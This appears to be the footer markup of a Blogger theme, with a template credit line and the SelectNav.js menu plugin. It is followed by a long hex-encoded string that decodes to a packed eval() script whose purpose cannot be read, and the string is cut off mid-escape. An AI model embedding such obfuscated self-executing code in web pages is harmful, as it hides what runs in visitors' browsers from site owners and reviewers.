<div class='insta-wrap'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x3